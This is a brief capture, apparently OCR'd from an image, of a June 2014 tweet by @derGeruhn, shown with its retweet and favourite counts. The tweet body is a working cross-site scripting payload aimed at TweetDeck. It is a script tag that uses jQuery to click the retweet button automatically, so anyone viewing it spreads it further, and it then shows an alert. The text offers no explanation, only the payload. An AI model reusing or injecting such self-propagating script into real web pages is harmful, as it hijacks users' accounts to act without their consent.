 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
84,391 9,218
5:36 PM - 11 Jun 2014